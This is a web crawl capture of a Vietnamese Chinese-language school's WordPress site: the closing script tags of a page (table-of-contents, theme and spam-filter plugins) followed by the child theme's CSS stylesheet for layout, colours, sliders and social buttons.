var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #dd1616;color:#dd1616\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #dd1616;color:#dd1616\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1746543180" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/comment-reply.min.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745290143" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0
body_size: 2256
content:
/*
Theme Name: Web Khoi Nghiep
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.lien-he-price{
    color: red;
    font-weight: bold;
}
.box-text .product-title a{
    color: #05939c;
    font-weight: bold;
    font-size: 17px;
}
.section-giang-vien{
           background: linear-gradient(90deg,rgba(31,177,120,1) 0,rgba(3,145,158,1) 100%,rgba(0,212,255,1) 100%)!important;
}
.section-ket-noi .col{
    padding-bottom: 10px !important
}
.row-bo-vien {
    padding-bottom: 0px !important
}
.row-bo-vien  .col-inner{
    padding-bottom: 5px;
        border-style: solid;
    border-width: 6px 6px 6px 6px;
    border-color: #6ec1e4;
    background: white;
    padding: 10px;
    min-height: 379px;
}
blockquote {
	    width: auto;
    padding: 10px !important;
    border-left: 5px solid #ff420e !important;
    position: relative;
    background: #eeeced;
    margin: 15px 0 !important;
    text-align: left!important;
    color: #ff420e!important;
    font-style: normal;
   
}

h1.entry-title{
    color: #05939c;
}
.box-overlay.dark .box-text, .box-shade.dark .box-text {
    text-shadow: none;
}
.portfolio-box:hover .box-image,.portfolio-box:hover .box-text{
    background: linear-gradient(to bottom,rgba(255,255,255,0) 40%,#ffffff 100%);
}
.portfolio-box .box-text h6,.portfolio-box .box-text p,.portfolio-box .box-text{
    color: black;
}
.ow_vote_fancybox-outer h2{
    background-color: #2993D1 !important
}
.ow_vote_show_contestants ul.ow_vote_menu_links li a, .ow_vote_single_section ul.ow_vote_menu_links li a{
    color: white !important
}
.ow_vote_show_contestants ul.ow_vote_menu_links, .ow_vote_single_section ul.ow_vote_menu_links{
    background:#3D88BE !important;
}
.ow_vote_navmenu_link .ow_vote_submit_entry,.voteconestant-edit .ow_vote_submit_entry {
    display: none !important;
}
ul.ow_vote_menu_links li.ow_vote_float_right{
    display: none !important;
}
ul.ow_vote_menu_links li.ow_vote_menu_sort{
    float: right;
}
h3.title-footer{
        color: #fedc0f;
}
.category .box-text h5{
    text-transform: uppercase;
}
.category .box-text .from_the_blog_excerpt {
    font-weight: 400;
}
.category .box-text .button{
    text-transform: initial;
    color: #05939c;;
    font-weight: normal;
}

.post-sidebar .widget-title,.div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
        background:#05939c;;
    color: white;
    display: block;
    padding: 10px;
}
li.ow_vote_navmenu_link .ow_vote_submit_entry{
    display: none;
}
.ow_vote_menu_links .ow_vote_filter_votes {
        padding: 0px 10px !important;
    height: 26px;}
.ow_vote_contest_top_bar{
    background:#05939c;
}
.ow_vote_grid .ow_show_vote_square{
        background:#05939c;
}
.entry-content{
    padding-top: 0px !important;
}
.div-bao .col-inner{
        border: 1px solid #c6b6b6;
    overflow: auto;
    height: 320px;
    padding: 10px 10px 10px 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    border-radius: 5px;
    background-color: rgba(0,0,0,0);
    background: #f5f6f7;
}
.div-bao .icon-box{
        margin-bottom: 10px;
    border-bottom: 1px dashed #c5afaf;
    /* padding-bottom: 10px; */
    padding-bottom: 10px;
}
.section-tin-moi .box-text{
    height: 76px;
    overflow: hidden;
    background: #05939c;
    padding: 15px 15px;
}
.section-tin-moi .post-title{
    color: white;
}

.slider-nav-outside .flickity-prev-next-button.previous{
      opacity: 1;
}
.section-hoc-vien .slider-nav-outside .flickity-prev-next-button.previous {
    left: auto;
    right: 103%;
}
.section-hoc-vien .slider-nav-outside .flickity-prev-next-button.next {
    right: auto;
    left: 104%;
}
.slider-nav-outside .flickity-prev-next-button.next{
    opacity: 1;
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #05939c;
}
.slider-nav-light .flickity-prev-next-button {
    color: #05939c;
}
.slider .flickity-prev-next-button:hover svg, .slider .flickity-prev-next-button:hover .arrow {
    fill: #05939c;
}
.section-giang-vien .portfolio-box:hover .box-text-inner{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(10%, 0%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
}
.section-giang-vien .portfolio-box{
    background: #ffffff26
}
.section-giang-vien .box-text .box-text-inner{
 -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(10%, 10%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, -10%);
}
.section-hoc-vien .img-inner{
        border-radius: 5px;
}
.section-hoc-vien .img-inner img{
    border: 5px solid #2493CB;
    border-radius: 7px;
}
#main .section-hoc-vien div.img{
    width: 40% !important;
}
.section-chung-nhan{
        background-image: url(images/nen-chung-nhan.png);
    background-position: bottom right;
    background-repeat: no-repeat;
    background-size: contain;
}
.section-footer,.section-ket-noi {
        background-image: url(images/nen-footer.png);
    background-repeat: repeat;
    background-size: 20% auto;
background-color: white !important;
      
}
.section-ket-noi .section-bg {
        transition: background 0.3s,border-radius 0.3s,opacity 0.3s;
      background: linear-gradient(90deg,rgba(31,177,120,1) 0,rgba(3,145,158,1) 100%,rgba(0,212,255,1) 100%)!important;
    opacity: .88;
}
.section-footer .section-bg{
        opacity: .88;
    background-color: #006977;
}
.section-footer p,.section-footer li a{
    color: white;
}
.title-small{
        color: #05939c;
}
.title-home{
    font-size:29px;
    text-align: center;
    margin-bottom:0px;
}
.div-feeback .icon-box {
        margin-top: 10px;
    padding:10px;
    box-shadow: 0 0 5px rgba(0,0,0,.15)
} 
.title-xanh{
    color: #05939c;
}
.title-trang{
    color: white;
}
.section-giang-vien .flickity-button {
    display: none;
}
.div-no-padding{
    padding-bottom: 0px !important;
}
.row-block-header h4{
    font-size:15px;
}
.row-block-header p{
    font-size:15px;
}
.is-divider{
    display: none;
}

/*Màu sắc button*/
.social-button, .social-icons .button.icon:not(.is-outline), .social-icons .button.icon:hover {
    background-color: currentColor !important;
    border-color: currentColor !important;
}
.button.facebook,.button.facebook:not(.is-outline), .button.facebook:hover {
color: #fff;
    background-color: #446084;
    border-color: #446084;
}
.button.twitter,.button.twitter:not(.is-outline), .button.twitter:hover {
	color: white !important;
   background : #2478ba !important;
    border-color: #2478ba;
}
.button.email,.button.email:not(.is-outline), .button.email:hover {
    color: #fff;
    background-color: black !important;
    border-color: black !important;
}
.button.pinterest,.button.pinterest:not(.is-outline), .button.pinterest:hover {
color: #fff !important;
    background-color: #cb2320  !important;
    border-color: #cb2320  !important;
}

.button.google-plus,.button.google-plus:not(.is-outline), .button.google-plus:hover {
color: #fff !important;
    background-color: #dd4e31 !important;
    border-color: #dd4e31  !important;
}
.button.linkedin,.button.linkedin:not(.is-outline), .button.linkedin:hover {
color: #fff !important;
    background-color: #0072b7 !important;
    border-color: #0072b7     !important;
}

.single-date{
        border-bottom: 1px dashed #ededed;
}
h1.entry-title{
    font-size: 24px !important;
}
/*Kết thúc màu sắc*/



footer.entry-meta {

    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    
}

.entry-content img{
	width: auto !important
}
.duong-line {
    background: rgba(0,0,0,0) url(images/line.png) repeat scroll 0 0;
    height: 12px;
    margin-top: 5px;
    overflow: hidden;
}
.related-post h7{
	font-weight: bold;
	    font-size: 18px;
    float: left;
    margin: -8px 20px 0 0;
}

@media(max-width: 855px){
    .box-vertical  .box-image {
    margin-right: 9px;
    width: 33% !important;
    float: left;
}
    .box-vertical .box-text {
    padding-top: 0px;
    margin-right: 0px;
    /* width: 66%; */
    padding-bottom: 0px;
    padding-left: 124px;
    padding-right: 2px;
}
    .title-home {
    font-size: 18px;}
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .post-item img{border-radius:5px;}